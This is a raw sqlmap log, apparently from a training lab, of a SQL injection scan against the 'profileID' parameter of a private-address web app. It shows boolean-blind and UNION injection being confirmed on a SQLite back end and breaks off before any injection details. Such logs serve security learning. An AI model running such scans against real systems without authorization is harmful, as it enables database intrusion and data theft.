 [11:48:59] [INFO] testing connection to the target URL
[11:48:59] [INFO] testing if the target URL content is stable
[11:48:59] [INFO] target URL content is stable
[11:49:00] [WARNING] heuristic (basic) test shows that GET parameter 'profileID' might not be injectable
[11:49:00] [INFO] testing for SQL injection on GET parameter 'profileID'
[11:49:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:49:00] [WARNING] reflective value(s) found and filtering out
[11:49:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'http://10.10.101.165:5000/sesqli1/home'. Do you want to follow? [Y/n] n
[11:52:16] [INFO] GET parameter 'profileID' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=302)
[11:52:18] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (3) value? [Y/n] y
[11:52:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:52:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[11:52:31] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[11:52:33] [INFO] target URL appears to be UNION injectable with 8 columns
[11:52:35] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[11:52:35] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[11:52:57] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:52:57] [INFO] testing 'Generic UNION query (88) - 41 to 60 columns'
[11:52:58] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems
[11:52:58] [INFO] checking if the injection point on GET parameter 'profileID' is a false positive
GET parameter 'profileID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 424 HTTP(s) requests: